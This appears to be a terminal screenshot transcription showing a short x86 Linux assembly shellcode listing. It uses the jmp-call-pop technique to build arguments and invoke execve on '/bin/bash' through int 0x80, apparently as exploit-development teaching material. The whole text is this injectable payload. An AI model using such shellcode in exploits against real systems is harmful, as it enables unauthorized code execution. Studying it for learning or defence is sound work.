 PuTTY (inactive)
_start:
jmp MyCallStatement
ShellCode:
popl %esi
xorl %eax, %eax
movb %al, 0x9(%esi)
movl %esi, 0xa(%esi)
movl %eax, 0xe(%esi)
movb $11, %al
movl %esi, %ebx
leal 0xa(%esi), %ecx
leal 0xe(%esi), %edx
int $0x80
MyCallStatement:
call ShellCode
ShellVariables:
.ascii "/bin/bashABBBBCCCC"